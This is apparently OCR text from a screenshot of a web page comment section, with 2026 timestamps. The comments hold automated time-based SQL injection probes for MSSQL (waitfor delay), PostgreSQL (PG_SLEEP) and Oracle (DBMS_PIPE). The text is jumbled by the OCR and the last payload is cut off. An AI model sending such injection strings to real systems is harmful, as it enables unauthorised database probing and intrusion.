
April 30, 2026 at 8:41
pHqghUme-1 waitfor delay '0:0:15' --
am
says:
1
April 30, 2026 at
pHqghUmegyhaCziK' OR 874=(SELECT 874
8:42 am
FROM PG_SLEEP(15))--
says:
1
pHqghUme'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),